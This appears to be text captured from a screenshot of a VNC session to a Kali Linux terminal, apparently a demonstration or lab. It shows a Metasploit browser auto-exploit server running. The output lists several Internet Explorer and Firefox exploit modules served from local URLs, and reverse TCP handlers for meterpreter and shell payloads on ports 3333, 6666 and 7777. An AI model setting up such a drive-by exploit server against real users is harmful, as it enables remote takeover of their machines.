 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
[*] Using URL: http://192.168.0.78:80/aIBiXtBKCqMXs
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.78:80/qISpZqUrZmCPf
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.78:80/ubCoPFjyD
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.78:80/CumaR
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.78:80/HifHgc
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.78:80/KzbsBYUs
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Using URL: http://192.168.0.78:80/QLgdojl
[*] Server started.
[*] Started reverse TCP handler on 192.168.0.78:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.0.78:6666
[*] Started reverse TCP handler on 192.168.0.78:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://192.168.0.78:80/
[*] Server started.
[*] Using URL: http://192.168.0.78:80/GHJvdPbHsiBj
[*] Server started.
[*] Using URL: http://192.168.0.78:80/wKAPUmxd
[*] Server started.
Send to:
Type he
ENG
5:46 PM